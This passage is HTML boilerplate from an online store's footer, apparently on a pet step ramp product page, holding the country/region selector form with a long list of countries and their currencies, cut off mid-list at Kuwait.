                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/pet-step-ramp-combination" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
